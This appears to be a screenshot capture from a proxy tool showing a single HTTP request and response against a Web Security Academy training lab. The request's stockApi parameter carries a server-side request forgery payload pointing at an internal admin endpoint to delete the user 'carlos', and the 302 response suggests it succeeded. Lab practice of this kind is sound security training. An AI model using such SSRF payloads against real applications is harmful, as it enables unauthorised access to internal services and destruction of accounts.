 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aca0013041b96b9816b84af00760097.web-security-academy.net
3 Cookie: session=pHVcV9oMIUflnL6WdarJjuzyzhAPT4nC
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aca0013041b96b9816b84af00760097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca0013041b96b9816b84af00760097.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.149:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.149:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6